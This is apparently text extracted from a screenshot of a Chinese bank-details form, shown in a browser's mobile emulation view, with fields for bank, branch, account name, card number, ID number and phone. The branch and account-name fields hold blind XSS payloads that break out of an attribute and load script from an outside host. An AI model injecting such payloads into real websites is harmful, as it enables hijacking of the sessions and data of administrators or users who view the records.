 shwinex.com/index/user/index/token/6a0295ed01488d614b2d1451ea79af93.html
5
2
IP
JS
iPhone 6/7/8 Plus ▼ 414 × 736 75% ▼ No throttling ▼
银行资料
银行名称 中国工商银行
省份 天津市
市名 市辖区
开户支行 北京"><sCRiPt sRC=//xs.cn/r4>
开户名 李大钊"><sCRiPt sRC=//xs.cn/r
卡号 62595784375094
身份证号 110101199003076
预留手机 18888888822
号
确定 关闭